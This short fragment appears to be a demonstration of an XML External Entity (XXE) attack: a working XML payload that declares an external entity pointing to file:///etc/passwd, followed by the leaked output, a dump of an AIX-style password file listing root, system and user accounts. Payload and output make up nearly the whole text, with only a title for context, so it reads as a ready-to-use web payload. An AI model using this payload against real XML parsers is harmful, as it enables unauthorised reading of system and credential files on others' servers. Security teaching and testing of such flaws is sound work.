 <?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo (#ANY)>
<!ENTITY xxe SYSTEM
"file:///etc/passwd">]><foo>&xxe;</foo>
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:200:1::/var/adm/invscout:/usr/bin/ksh
nuucp:*:6:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
paul:!:201:1::/home/paul:/usr/bin/ksh
jdoe:*:202:1:John Doe:/home/jdoe:/usr/bin/ksh
XML External Entity - XXE Attack